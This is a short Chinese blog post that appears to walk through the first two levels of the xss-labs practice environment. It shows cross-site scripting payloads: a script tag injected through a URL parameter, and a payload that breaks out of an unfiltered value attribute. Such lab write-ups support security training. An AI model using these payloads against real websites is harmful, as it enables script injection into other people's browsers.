xss-labs-master实战

level 1
看到参数为name,构造payload:

1 | http://xss-labs-master/level1.php?name=<script>alert('1')</script> |
通过


level 2
先提交一个测试代码查看,构造payload:
1 | <script>alert('1')</script> |

查看源代码
发现下面value没有过滤
构造payload,闭合前后
1 | ">"<script>alert('1')</script><" |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 小chen妙妙屋!
评论